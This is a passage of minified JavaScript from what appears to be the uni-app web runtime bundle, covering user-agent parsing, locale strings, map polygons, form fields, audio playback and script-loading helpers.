h=o.match(/OS\s([\w_]+)\slike/);h&&(e=h[1].replace(/_/g,"."));var p=o.match(/\(([a-zA-Z]+);/);p&&(n=p[1])}else if(a){t="Android";var v=o.match(/Android[\s/]([\w\.]+)[;\s]/);v&&(e=v[1]);for(var g=o.match(/\((.+?)\)/),m=g?g[1].split(";"):o.split(" "),b=[/\bAndroid\b/i,/\bLinux\b/i,/\bU\b/i,/^\s?[a-z][a-z]$/i,/^\s?[a-z][a-z]-[a-z][a-z]$/i,/\bwv\b/i,/\/[\d\.,]+$/,/^\s?[\d\.,]+$/,/\bBrowser\b/i,/\bMobile\b/i],y=0;y<m.length;y++){var w=m[y];if(w.indexOf("Build")>0){n=w.split("Build")[0].trim();break}for(var _=void 0,x=0;x<b.length;x++)if(b[x].test(w)){_=!0;break}if(!_){n=w.trim();break}}}else if(f){if(n="iPad",t="iOS",e="function"===typeof window.BigInt?"14.0":"13.0",14===parseInt(e)){var S=o.match(/Version\/(\S*)\b/);S&&(e=S[1])}d="pad"}else if(c||u||l){n="PC",t="PC",d="pc";var k=o.match(/\((.+?)\)/)[1];if(c){switch(t="Windows",e="",c[1]){case"5.1":e="XP";break;case"6.0":e="Vista";break;case"6.1":e="7";break;case"6.2":e="8";break;case"6.3":e="8.1";break;case"10.0":e="10";break}var C=k.match(/[Win|WOW]([\d]+)/);C&&(e+=" x".concat(C[1]))}else u?(t="macOS",e=k.match(/Mac OS X (.+)/)||"",e&&(e=e[1].replace(/_/g,"."),-1!==e.indexOf(";")&&(e=e.split(";")[0]))):l&&(t="Linux",e=k.match(/Linux (.*)/)||"",e&&(e=e[1],-1!==e.indexOf(";")&&(e=e.split(";")[0])))}else t="Other",e="0",d="unknown";var A="".concat(t," ").concat(e),O=t.toLocaleLowerCase(),T="",E=String(function(){var t=navigator.userAgent,e=t.indexOf("compatible")>-1&&t.indexOf("MSIE")>-1,n=t.indexOf("Edge")>-1&&!e,r=t.indexOf("Trident")>-1&&t.indexOf("rv:11.0")>-1;if(e){var i=new RegExp("MSIE (\\d+\\.\\d+);");i.test(t);var o=parseFloat(RegExp.$1);return o>6?o:6}return n?-1:r?11:-1}());if("-1"!==E)T="IE";else for(var j=["Version","Firefox","Chrome","Edge{0,1}"],P=["Safari","Firefox","Chrome","Edge"],M=0;M<j.length;M++){var I=j[M],L=new RegExp("(".concat(I,")/(\\S*)\\b"));L.test(o)&&(T=P[M],E=o.match(L)[2])}var B,R="undefined"===typeof window.screen.orientation?window.orientation:window.screen.orientation.angle;return B=90===Math.abs(R)?"landscape":"portrait",{deviceBrand:void 0,brand:void 0,deviceModel:n,deviceOrientation:B,model:n,system:A,platform:O,browserName:T.toLocaleLowerCase(),browserVersion:E,language:r,deviceType:d,ua:o,osname:t,osversion:e,theme:i()}}},"02fa":function(t,e){},"0372":function(t,e,n){"use strict";n.d(e,"b",(function(){return g})),n.d(e,"g",(function(){return m})),n.d(e,"c",(function(){return b})),n.d(e,"a",(function(){return y})),n.d(e,"d",(function(){return w})),n.d(e,"e",(function(){return A})),n.d(e,"f",(function(){return O}));var r=n("8c7c"),i=n("340d"),o=n("c80c"),a=n("0a80"),s=n("c14b"),c=n("0dbd"),u=n("1da9"),l=n("4ef5");function f(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var d,h,p={};function v(){if(C()){var t=Object.keys(__uniConfig.locales);t.length&&t.forEach((function(t){var e=p[t],n=__uniConfig.locales[t];e?Object.assign(e,n):p[t]=n}))}}Object.assign(p,(d={},f(d,"en",a),f(d,"es",s),f(d,"fr",c),f(d,"zh-Hans",u),f(d,"zh-Hant",l),d)),h=navigator.cookieEnabled&&window.localStorage&&localStorage[o["e"]]||__uniConfig.locale||navigator.language,v();var g=Object(r["initVueI18n"])(h,p),m=g.t,b=g.mixin={beforeCreate:function(){var t=this,e=g.i18n.watchLocale((function(){t.$forceUpdate()}));this.$once("hook:beforeDestroy",(function(){e()}))},methods:{$$t:function(t,e){return m(t,e)}}},y=(g.setLocale,g.getLocale);function w(t,e,n){var r=t.observable({locale:n||g.getLocale()}),i=[];e.$watchLocale=function(t){i.push(t)},Object.defineProperty(e,"$locale",{get:function(){return r.locale},set:function(t){r.locale=t,i.forEach((function(e){return e(t)}))}})}var _=["%","%"];function x(t){return Object(r["isI18nStr"])(t,_)?g.f(t,function(){var t=uni.getLocale(),e=__uniConfig.locales;return e[t]||e[__uniConfig.fallbackLocale]||e["en"]||{}}(),_):t}function S(t,e){if(1!==e.length){var n=e.shift();return S(t&&t[n],e)}if(t){var o=function(t){return Object(i["m"])(t)&&Object(r["isI18nStr"])(t,_)},a=e[0],s=[];if(Array.isArray(t)&&(s=t.filter((function(t){return o(t[a])}))).length)return s;var c=t[a];if(o(c))return t}}function k(t,e){var n=S(t,e);if(!n)return!1;var r=e[e.length-1];if(Array.isArray(n))n.forEach((function(t){return k(t,[r])}));else{var i=n[r];Object.defineProperty(n,r,{get:function(){return x(i)},set:function(t){i=t}})}return!0}function C(){return"undefined"!==typeof __uniConfig&&__uniConfig.locales&&!!Object.keys(__uniConfig.locales).length}function A(t){if(C())return function(t,e){return e.map((function(e){return k(t,e)}))}(t,[["titleText"],["searchInput","placeholder"],["buttons","text"]])}function O(t){return C()&&t.list&&t.list.forEach((function(t){k(t,["text"])})),t}},"03d0":function(t,e,n){"use strict";n.r(e),n.d(e,"saveImageToPhotosAlbum",(function(){return i}));var r=n("4738"),i={filePath:{type:String,required:!0,validator:function(t,e){e.filePath=Object(r["a"])(t)}}}},"0426":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"onThemeChange",(function(){return c})),n.d(e,"offThemeChange",(function(){return u})),n.d(e,"onUIStyleChange",(function(){return l}));var r=n("9131"),i=n("745a"),o=n("c80c"),a=[],s=[];function c(t){a.push(t)}function u(t){if(t){var e=a.indexOf(t);e>=0&&a.splice(e,1)}}function l(e){s.push(e),t.warn('The "uni.onUIStyleChange" API is deprecated, please use "uni.onThemeChange". Learn more: https://uniapp.dcloud.net.cn/api/system/theme.')}Object(i["d"])(o["b"],(function(t){a.forEach((function(e){Object(r["a"])(e,t)}))})),Object(i["d"])("onUIStyleChange",(function(t){s.forEach((function(e){Object(r["a"])(e,t)}))}))}.call(this,n("418b")["default"])},"04d4":function(t,e,n){"use strict";var r=n("340d"),i=n("b435");e["a"]={props:{dashArray:{type:Array,default:function(){return[0,0]}},points:{type:Array,required:!0},strokeWidth:{type:Number,default:1},strokeColor:{type:String,default:"#000000"},fillColor:{type:String,default:"#00000000"},zIndex:{type:Number,default:0}},mounted:function(){var t=this,e=this.$parent;e.mapReady((function(){t.drawPolygon(),Object.keys(t.$props).forEach((function(e){t.$watch(e,(function(){t.drawPolygon()}),{deep:!0})}))}))},methods:{drawPolygon:function(){var t=this.points,e=this.strokeWidth,n=this.strokeColor,o=this.dashArray,a=this.fillColor,s=this.zIndex,c=this.$parent,u=c._maps,l=c._map,f=t.map((function(t){var e=t.latitude,n=t.longitude;return i["c"]?[n,e]:new u.LatLng(e,n)})),d=Object(r["j"])(a),h=d.r,p=d.g,v=d.b,g=d.a,m=Object(r["j"])(n),b=m.r,y=m.g,w=m.b,_=m.a,x={clickable:!0,cursor:"crosshair",editable:!1,map:l,fillColor:"",path:f,strokeColor:"",strokeDashStyle:o.some((function(t){return t>0}))?"dash":"solid",strokeWeight:e,visible:!0,zIndex:s};u.Color?(x.fillColor=new u.Color(h,p,v,g),x.strokeColor=new u.Color(b,y,w,_)):(x.fillColor="rgb(".concat(h,", ").concat(p,", ").concat(v,")"),x.fillOpacity=g,x.strokeColor="rgb(".concat(b,", ").concat(y,", ").concat(w,")"),x.strokeOpacity=_),this.polygonIns?this.polygonIns.setOptions(x):this.polygonIns=new u.Polygon(x)}},beforeDestroy:function(){this.polygonIns.setMap(null),this.polygonIns=null},render:function(){return null}}},"04ed":function(t,e,n){},"050f":function(t,e,n){"use strict";var r=Object.create(null),i=n("1fe9");i.keys().forEach((function(t){Object.assign(r,i(t))}));var o=r,a=n("b15e");e["a"]=Object.assign(Object.create(null),o,a["a"])},"0671":function(t,e,n){"use strict";var r=n("24f2"),i=n.n(r);i.a},"0680":function(t,e,n){"use strict";(function(t,e,r){var i=n("951c"),o=n.n(i),a=n("eeff");function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var c=function(){function i(){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,i),this._init()}return function(t,e,n){e&&s(t.prototype,e),n&&s(t,n)}(i,[{key:"_init",value:function(){e.UniViewJSBridge={subscribe:t.subscribe,publishHandler:t.publishHandler,subscribeHandler:t.subscribeHandler},e.UniServiceJSBridge={subscribe:r.subscribe,publishHandler:r.publishHandler,subscribeHandler:r.subscribeHandler};var i=n("b7de"),s=i.default,c=i.getApp,u=i.getCurrentPages;["chooseImage"].forEach((function(t){Object.defineProperty(s,t,{writable:!1,configurable:!1})})),e.uni=s,e.wx=e.uni,e.getApp=c,e.getCurrentPages=u,o.a.use(n("50ec").default,{routes:__uniRoutes}),o.a.use(n("9602").default,{routes:__uniRoutes}),Object(a["a"])(o.a),n("45a2"),n("50d3")}}]),i}();e.UniApp=c,e.__uniConfig&&new c}).call(this,n("31d2"),n("0ee4"),n("2c9f"))},"0795":function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=["VUniLeftWindow","VUniTopWindow","VUniRightWindow"];function i(t){while(t){if(-1!==r.indexOf(t.$options.name))return!0;t=t.$parent}}},"07b5":function(t,e,n){},"0854":function(t,e,n){"use strict";(function(t){var r=n("340d");e["a"]={mounted:function(){var e=this;if("transparent"===this.type){for(var n=this.$el.querySelector(".uni-page-head-transparent").style,r=this.$el.querySelector(".uni-page-head__title"),i=this.$el.querySelectorAll(".uni-btn-icon"),o=[],a=this.textColor,s=0;s<i.length;s++)o.push(i[s].style);for(var c=this.$el.querySelectorAll(".uni-page-head-btn"),u=[],l=[],f=0;f<c.length;f++){var d=c[f];u.push(getComputedStyle(d).backgroundColor),l.push(d.style)}this._A=0,t.on("onPageScroll",(function(t){var i=t.scrollTop,s=Math.min(i/e.offset,1);1===s&&1===e._A||(s>.5&&e._A<=.5?o.forEach((function(t){t.color=a})):s<=.5&&e._A>.5&&o.forEach((function(t){t.color="#fff"})),e._A=s,r&&(r.style.opacity=s),n.backgroundColor="rgba(".concat(e._R,",").concat(e._G,",").concat(e._B,",").concat(s,")"),l.forEach((function(t,e){var n=u[e],r=n.match(/[\d+\.]+/g);r[3]=(1-s)*(4===r.length?r[3]:1),t.backgroundColor="rgba(".concat(r,")")})))}))}else if("float"===this.type){for(var h=this.$el.querySelectorAll(".uni-btn-icon"),p=[],v=0;v<h.length;v++)p.push(h[v].style);for(var g=this.$el.querySelectorAll(".uni-page-head-btn"),m=[],b=[],y=0;y<g.length;y++){var w=g[y];m.push(getComputedStyle(w).backgroundColor),b.push(w.style)}}},computed:{color:function(){return"transparent"===this.type?"#fff":this.textColor},offset:function(){return parseInt(this.coverage)},bgColor:function(){if("transparent"===this.type){var t=Object(r["j"])(this.backgroundColor),e=t.r,n=t.g,i=t.b;return this._R=e,this._G=n,this._B=i,"rgba(".concat(e,",").concat(n,",").concat(i,",0)")}return this.backgroundColor}}}}).call(this,n("31d2"))},"09f0":function(t,e,n){"use strict";n.r(e),n.d(e,"openDocument",(function(){return r}));var r={filePath:{type:String,required:!0},fileType:{type:String}}},"0a18":function(t,e,n){"use strict";var r=n("c9d5"),i=n.n(r);i.a},"0a80":function(t){t.exports=JSON.parse('{"uni.app.quit":"Press back button again to exit","uni.async.error":"The connection timed out, click the screen to try again.","uni.showActionSheet.cancel":"Cancel","uni.showToast.unpaired":"Please note showToast must be paired with hideToast","uni.showLoading.unpaired":"Please note showLoading must be paired with hideLoading","uni.showModal.cancel":"Cancel","uni.showModal.confirm":"OK","uni.chooseImage.cancel":"Cancel","uni.chooseImage.sourceType.album":"Album","uni.chooseImage.sourceType.camera":"Camera","uni.chooseVideo.cancel":"Cancel","uni.chooseVideo.sourceType.album":"Album","uni.chooseVideo.sourceType.camera":"Camera","uni.chooseFile.notUserActivation":"File chooser dialog can only be shown with a user activation","uni.previewImage.cancel":"Cancel","uni.previewImage.button.save":"Save Image","uni.previewImage.save.success":"Saved successfully","uni.previewImage.save.fail":"Save failed","uni.setClipboardData.success":"Content copied","uni.scanCode.title":"Scan code","uni.scanCode.album":"Album","uni.scanCode.fail":"Recognition failure","uni.scanCode.flash.on":"Tap to turn light on","uni.scanCode.flash.off":"Tap to turn light off","uni.startSoterAuthentication.authContent":"Fingerprint recognition","uni.startSoterAuthentication.waitingContent":"Unrecognizable","uni.picker.done":"Done","uni.picker.cancel":"Cancel","uni.video.danmu":"Danmu","uni.video.volume":"Volume","uni.button.feedback.title":"feedback","uni.button.feedback.send":"send","uni.chooseLocation.search":"Find Place","uni.chooseLocation.cancel":"Cancel"}')},"0abb":function(t,e,n){"use strict";n.r(e);var r={name:"Icon",props:{type:{type:String,required:!0,default:""},size:{type:[String,Number],default:23},color:{type:String,default:""}},methods:{_converPx:function(t){return/^-?\d+[ur]px$/i.test(t)?t.replace(/(^-?\d+)[ur]px$/i,(function(t,e){return"".concat(uni.upx2px(parseFloat(e)),"px")})):/^-?[\d\.]+$/.test(t)?"".concat(t,"px"):t||""}}},i=r,o=(n("5b38"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-icon",t._g({},t.$listeners),[n("i",{class:"uni-icon-"+t.type,style:{"font-size":t._converPx(t.size),color:t.color},attrs:{role:"img"}})])}),[],!1,null,null,null);e["default"]=a.exports},"0b62":function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r={};function i(t,e,n){var i="string"===typeof t?window[t]:t;if(i)n();else{var o=r[e];if(!o){o=r[e]=[];var a=document.createElement("script");a.src=e,document.body.appendChild(a),a.onload=function(){o.forEach((function(t){return t()})),delete r[e]}}o.push(n)}}},"0c40":function(t,e,n){"use strict";(function(t){var r,i=n("340d"),o=n("0db8"),a=n("0e4a"),s=n("88a8");t.subscribe("getSelectedTextRange",(function(e){var n=e.pageId,r=e.callbackId,i=document.activeElement,o=i.tagName.toLowerCase(),a={};["input","textarea"].includes(o)?(a.errMsg="getSelectedTextRange:ok",a.start=i.selectionStart,a.end=i.selectionEnd):a.errMsg="getSelectedTextRange:fail no focused",t.publishHandler("onGetSelectedTextRange",{callbackId:r,data:a},n)})),e["a"]={name:"Field",mixins:[o["a"],a["a"],s["a"]],model:{prop:"value",event:"update:value"},props:{value:{type:[String,Number],default:""},autoFocus:{type:[Boolean,String],default:!1},focus:{type:[Boolean,String],default:!1},cursor:{type:[Number,String],default:-1},selectionStart:{type:[Number,String],default:-1},selectionEnd:{type:[Number,String],default:-1},confirmHold:{type:Boolean,default:!1},ignoreCompositionEvent:{type:Boolean,default:!0}},data:function(){return{composing:!1,valueSync:this._getValueString(this.value,this.type),focusSync:this.focus,fixColor:0===String(navigator.vendor).indexOf("Apple")&&CSS.supports("image-orientation:from-image")}},watch:{focus:function(t){t?this._focus():this._blur()},focusSync:function(t){this.$emit("update:focus",t)},cursorNumber:function(){this._checkCursor()},selectionStartNumber:function(){this._checkSelection()},selectionEndNumber:function(){this._checkSelection()}},computed:{needFocus:function(){return this.autoFocus||this.focus},cursorNumber:function(){var t=Number(this.cursor);return isNaN(t)?-1:t},selectionStartNumber:function(){var t=Number(this.selectionStart);return isNaN(t)?-1:t},selectionEndNumber:function(){var t=Number(this.selectionEnd);return isNaN(t)?-1:t}},created:function(){var t=this,e=this.__valueChange=Object(i["d"])((function(e){t.valueSync=t._getValueString(e,t.type)}),100);this.$watch("value",e),this.__triggerInput=Object(i["u"])((function(e,n){t.__valueChange.cancel(),t.$emit("update:value",n.value),t.$trigger("input",e,n)}),100),this.$triggerInput=function(e,n,r){t.__valueChange.cancel(),t.__triggerInput(e,n),r&&t.__triggerInput.flush()}},beforeDestroy:function(){this.__valueChange.cancel(),this.__triggerInput.cancel()},directives:{field:{inserted:function(t,e,n){n.context._initField(t)}}},methods:{_getValueString:function(t,e){return"number"===e&&isNaN(Number(t))&&(t=""),null===t?"":String(t)},_initField:function(t){var e=this;this._field=t,r=r||Date.now(),this.needFocus&&setTimeout((function(){e._focus()}))},_focus:function(){if(this.needFocus){var t=this._field;t?t.focus():setTimeout(this._focus.bind(this),100)}},_blur:function(){var t=this._field;t&&t.blur()},_onFocus:function(t){this.focusSync=!0,this.$trigger("focus",t,{value:this.valueSync}),this._checkSelection(),this._checkCursor()},_onBlur:function(t){this.composing&&(this.composing=!1,this._onInput(t,!0)),this.focusSync=!1;var e,n=t.target;"number"===n.type?(n.type="text",e=n.selectionEnd,n.type="number"):e=n.selectionEnd,this.$trigger("blur",t,{value:this.valueSync,cursor:e})},_checkSelection:function(){var t=this._field;this.focusSync&&this.selectionStartNumber>-1&&this.selectionEndNumber>-1&&"number"!==t.type&&(t.selectionStart=this.selectionStartNumber,t.selectionEnd=this.selectionEndNumber)},_checkCursor:function(){var t=this._field;this.focusSync&&this.selectionStartNumber<0&&this.selectionEndNumber<0&&this.cursorNumber>-1&&"number"!==t.type&&(t.selectionEnd=t.selectionStart=this.cursorNumber)}}}}).call(this,n("31d2"))},"0c61":function(t,e,n){},"0cac":function(t,e,n){},"0db3":function(t,e,n){"use strict";(function(t){function r(e,n){return n?e?e.$el:n.$el:t.error("page is not ready")}function i(t){return t.matches||(t.matches=t.matchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector||t.webkitMatchesSelector||function(t){var e=(this.document||this.ownerDocument).querySelectorAll(t),n=e.length;while(--n>=0&&e.item(n)!==this);return n>-1}),t}n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return i}))}).call(this,n("418b")["default"])},"0db8":function(t,e,n){"use strict";function r(t,e){for(var n=this.$children,i=n.length,o=arguments.length,a=new Array(o>2?o-2:0),s=2;s<o;s++)a[s-2]=arguments[s];for(var c=0;c<i;c++){var u=n[c],l=u.$options.name&&u.$options.name.substr(4);if(~t.indexOf(l))return u.$emit.apply(u,[e].concat(a)),!1;if(!1===r.apply(u,[t,e].concat([a])))return!1}}e["a"]={methods:{$dispatch:function(t,e){"string"===typeof t&&(t=[t]);var n=this.$parent||this.$root,r=n.$options.name&&n.$options.name.substr(4);while(n&&(!r||!~t.indexOf(r)))n=n.$parent,n&&(r=n.$options.name&&n.$options.name.substr(4));if(n){for(var i=arguments.length,o=new Array(i>2?i-2:0),a=2;a<i;a++)o[a-2]=arguments[a];n.$emit.apply(n,[e].concat(o))}},$broadcast:function(t,e){"string"===typeof t&&(t=[t]);for(var n=arguments.length,i=new Array(n>2?n-2:0),o=2;o<n;o++)i[o-2]=arguments[o];r.apply(this,[t,e].concat(i))}}}},"0dbd":function(t){t.exports=JSON.parse('{"uni.app.quit":"Appuyez à nouveau pour quitter l\'application","uni.async.error":"La connexion a expiré, cliquez sur l\'écran pour réessayer.","uni.showActionSheet.cancel":"Annuler","uni.showToast.unpaired":"Veuillez noter que showToast doit être associé à hideToast","uni.showLoading.unpaired":"Veuillez noter que showLoading doit être associé à hideLoading","uni.showModal.cancel":"Annuler","uni.showModal.confirm":"OK","uni.chooseImage.cancel":"Annuler","uni.chooseImage.sourceType.album":"Album","uni.chooseImage.sourceType.camera":"Caméra","uni.chooseVideo.cancel":"Annuler","uni.chooseVideo.sourceType.album":"Album","uni.chooseVideo.sourceType.camera":"Caméra","uni.chooseFile.notUserActivation":"La boîte de dialogue du sélecteur de fichier ne peut être affichée qu\'avec une activation par l\'utilisateur","uni.previewImage.cancel":"Annuler","uni.previewImage.button.save":"Guardar imagen","uni.previewImage.save.success":"Enregistré avec succès","uni.previewImage.save.fail":"Échec de la sauvegarde","uni.setClipboardData.success":"Contenu copié","uni.scanCode.title":"Code d’analyse","uni.scanCode.album":"Album","uni.scanCode.fail":"Fallo de reconocimiento","uni.scanCode.flash.on":"Appuyez pour activer l\'éclairage","uni.scanCode.flash.off":"Appuyez pour désactiver l\'éclairage","uni.startSoterAuthentication.authContent":"Reconnaissance de l\'empreinte digitale","uni.startSoterAuthentication.waitingContent":"Méconnaissable","uni.picker.done":"OK","uni.picker.cancel":"Annuler","uni.video.danmu":"Danmu","uni.video.volume":"Le Volume","uni.button.feedback.title":"retour d\'information","uni.button.feedback.send":"envoyer","uni.chooseLocation.search":"Trouve","uni.chooseLocation.cancel":"Annuler"}')},"0e4a":function(t,e,n){"use strict";n("340d");var r=n("0db8");function i(){}e["a"]={name:"Keyboard",mixins:[r["a"]],props:{cursorSpacing:{type:[Number,String],default:0},showConfirmBar:{type:[Boolean,String],default:"auto"},adjustPosition:{type:[Boolean,String],default:!0},autoBlur:{type:[Boolean,String],default:!1}},computed:{isApple:function(){return 0===String(navigator.vendor).indexOf("Apple")}},directives:{keyboard:{inserted:function(t,e,n){n.context.initKeyboard(t)}}},methods:{initKeyboard:function(t){var e=this;t.addEventListener("focus",(function(){clearTimeout(void 0),document.addEventListener("click",i,!1)}));t.addEventListener("blur",(function(){e.isApple&&t.blur(),function(){document.removeEventListener("click",i,!1),e.isApple&&document.documentElement.scrollTo(document.documentElement.scrollLeft,document.documentElement.scrollTop)}()}))}}}},"0ee4":function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(i){"object"===("undefined"===typeof window?"undefined":r(window))&&(n=window)}t.exports=n},"11df":function(t,e,n){"use strict";var r=n("f829"),i=n.n(r);i.a},"120f":function(t,e,n){"use strict";n.r(e);var r=1e5,i={name:"ResizeSensor",props:{initial:{type:[Boolean,String],default:!1}},data:function(){return{size:{width:-1,height:-1}}},watch:{size:{deep:!0,handler:function(t){this.$emit("resize",Object.assign({},t))}}},mounted:function(){!0===this.initial&&this.$nextTick(this.update),this.$el.offsetParent!==this.$el.parentNode&&(this.$el.parentNode.style.position="relative"),"AnimationEvent"in window||this.reset()},activated:function(){this.reset()},methods:{reset:function(){var t=this.$el.firstChild;t.scrollLeft=r,t.scrollTop=r;var e=this.$el.lastChild;e.scrollLeft=r,e.scrollTop=r},update:function(){this.size.width=this.$el.offsetWidth,this.size.height=this.$el.offsetHeight,this.reset()}}},o=i,a=(n("2eb1"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-resize-sensor",{on:{"~animationstart":function(e){return t.update(e)}}},[n("div",{on:{scroll:t.update}},[n("div")]),n("div",{on:{scroll:t.update}},[n("div")])])}),[],!1,null,null,null);e["default"]=s.exports},"123c":function(t,e,n){"use strict";n.r(e),n.d(e,"connectSocket",(function(){return i})),n.d(e,"sendSocketMessage",(function(){return o})),n.d(e,"closeSocket",(function(){return a}));var r={OPTIONS:"OPTIONS",GET:"GET",HEAD:"HEAD",POST:"POST",PUT:"PUT",DELETE:"DELETE",TRACE:"TRACE",CONNECT:"CONNECT"},i={url:{type:String,required:!0},header:{type:Object,validator:function(t,e){e.header=t||{}}},method:{type:String,validator:function(t,e){t=(t||"").toUpperCase(),e.method=Object.values(r).indexOf(t)<0?r.GET:t}},protocols:{type:[Array,String],validator:function(t,e){"string"===typeof t&&(t=[t]),e.protocols=(t||[]).filter((function(t){return"string"===typeof t}))}}},o={data:{type:[String,ArrayBuffer]}},a={code:{type:Number},reason:{type:String}}},"12e2":function(t,e,n){"use strict";n.r(e),n.d(e,"createInnerAudioContext",(function(){return c}));var r=n("4738");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var a=["onCanplay","onPlay","onPause","onStop","onEnded","onTimeUpdate","onError","onWaiting","onSeeking","onSeeked"],s=function(){function t(){var e=this;(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),o(this,"_audio",void 0),o(this,"_stoping",void 0),o(this,"startTime",void 0),o(this,"_events",void 0),o(this,"_src",void 0);var n=this._audio=new Audio;this._stoping=!1;["src","autoplay","loop","duration","currentTime","paused","volume"].forEach((function(t){Object.defineProperty(e,t,{set:"src"===t?function(t){return n.src=Object(r["a"])(t),e._src=t,t}:function(e){return n[t]=e,e},get:"src"===t?function(){return e._src}:function(){return n[t]}})})),this.startTime=0,Object.defineProperty(this,"obeyMuteSwitch",{set:function(t){return!1},get:function(){return!1}}),Object.defineProperty(this,"buffered",{get:function(){var t=n.buffered;return t.length?t.end(t.length-1):0}}),this._events={},a.forEach((function(t){e._events[t]=[]})),n.addEventListener("loadedmetadata",(function(){var t=Number(e.startTime)||0;t>0&&(n.currentTime=t)}));var i=["canplay","pause","seeking","seeked","timeUpdate"];["canplay","play","pause","ended","timeUpdate","error","waiting","seeking","seeked"].forEach((function(t){n.addEventListener(t.toLowerCase(),(function(){e._stoping&&i.indexOf(t)>=0||e._events["on".concat(t.substr(0,1).toUpperCase()).concat(t.substr(1))].forEach((function(t){t()}))}),!1)}))}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"play",value:function(){this._stoping=!1,this._audio.play()}},{key:"pause",value:function(){this._audio.pause()}},{key:"stop",value:function(){this._stoping=!0,this._audio.pause(),this._audio.currentTime=0,this._events.onStop.forEach((function(t){t()}))}},{key:"seek",value:function(t){this._stoping=!1,t=Number(t),"number"!==typeof t||isNaN(t)||(this._audio.currentTime=t)}},{key:"destroy",value:function(){this.stop()}}]),t}();function c(){return new s}a.forEach((function(t){s.prototype[t]=function(e){"function"===typeof e&&this._events[t].push(e)}})),["offCanplay","offPlay","offPause","offStop","offEnded","offTimeUpdate","offError","offWaiting","offSeeking","offSeeked"].forEach((function(t){s.prototype[t]=function(e){var n=this._events[t.replace("off","on")],r=n.indexOf(e);r>=0&&n.splice(r,1)}}))},1332:function(t,e,n){},1720:function(t,e,n){"use strict";var r=n("a187"),i=n.n(r);i.a},1867:function(t,e,n){"use strict";var r=n("9a78"),i=n.n(r);i.a},"1c3e":function(t,e,n){"use strict";n.r(e),n.d(e,"onNetworkStatusChange",(function(){return a})),n.d(e,"offNetworkStatusChange",(function(){return s}));var r=n("9131"),i=n("745a"),o=[];function a(t){o.push(t)}function s(t){if(t){var e=o.indexOf(t);e>=0&&o.splice(e,1)}}Object(i["d"])("onNetworkStatusChange",(function(t){o.forEach((function(e){Object(r["a"])(e,t)}))}))},"1d2e":function(t,e,n){"use strict";n.r(e),function(t,r){var i=n("0372");e["default"]={data:function(){return{showToast:{visible:!1}}},created:function(){var e=this,n="",o=function(t){return function(r){n=t,setTimeout((function(){e.showToast=r}),10)}};t.on("onShowToast",o("onShowToast")),t.on("onShowLoading",o("onShowLoading"));var a=function(t){return function(){if(n){var o="";if("onHideToast"===t&&"onShowToast"!==n?o=Object(i["g"])("uni.showToast.unpaired"):"onHideLoading"===t&&"onShowLoading"!==n&&(o=Object(i["g"])("uni.showLoading.unpaired")),o)return r.warn(o);n="",setTimeout((function(){e.showToast.visible=!1}),10)}}};t.on("onHidePopup",a("onHidePopup")),t.on("onHideToast",a("onHideToast")),t.on("onHideLoading",a("onHideLoading"))}}}.call(this,n("2c9f"),n("418b")["default"])},"1da9":function(t){t.exports=JSON.parse('{"uni.app.quit":"再按一次退出应用","uni.async.error":"连接服务器超时，点击屏幕重试","uni.showActionSheet.cancel":"取消","uni.showToast.unpaired":"请注意 showToast 与 hideToast 必须配对使用","uni.showLoading.unpaired":"请注意 showLoading 与 hideLoading 必须配对使用","uni.showModal.cancel":"取消","uni.showModal.confirm":"确定","uni.chooseImage.cancel":"取消","uni.chooseImage.sourceType.album":"从相册选择","uni.chooseImage.sourceType.camera":"拍摄","uni.chooseVideo.cancel":"取消","uni.chooseVideo.sourceType.album":"从相册选择","uni.chooseVideo.sourceType.camera":"拍摄","uni.chooseFile.notUserActivation":"文件选择器对话框只能在由用户激活时显示","uni.previewImage.cancel":"取消","uni.previewImage.button.save":"保存图像","uni.previewImage.save.success":"保存图像到相册成功","uni.previewImage.save.fail":"保存图像到相册失败","uni.setClipboardData.success":"内容已复制","uni.scanCode.title":"扫码","uni.scanCode.album":"相册","uni.scanCode.fail":"识别失败","uni.scanCode.flash.on":"轻触照亮","uni.scanCode.flash.off":"轻触关闭","uni.startSoterAuthentication.authContent":"指纹识别中...","uni.startSoterAuthentication.waitingContent":"无法识别","uni.picker.done":"完成","uni.picker.cancel":"取消","uni.video.danmu":"弹幕","uni.video.volume":"音量","uni.button.feedback.title":"问题反馈","uni.button.feedback.send":"发送","uni.chooseLocation.search":"搜索地点","uni.chooseLocation.cancel":"取消"}')},"1daa":function(t,e,n){"use strict";function r(t,e,n,r){var i,o=document.createElement("script"),a=e.callback||"callback",s="__callback"+Date.now()+Math.random().toString().slice(2),c=e.timeout||3e4;function u(){clearTimeout(i),delete window[s],o.remove()}window[s]=function(t){"function"===typeof n&&n(t),u()},o.onerror=function(){"function"===typeof r&&r(),u()},i=setTimeout((function(){"function"===typeof r&&r(),u()}),c),o.src=t+(t.indexOf("?")>=0?"&":"?")+a+"="+s,document.body.appendChild(o)}n.d(e,"a",(function(){return r}))},"1efd":function(t,e,n){"use strict";n.r(e),n.d(e,"getWindowInfo",(function(){return a}));var r=n("8d7d"),i=n("f621"),o=n.n(i);function a(){var t=window.screen,e=window.devicePixelRatio,n=/^Apple/.test(navigator.vendor)&&"number"===typeof 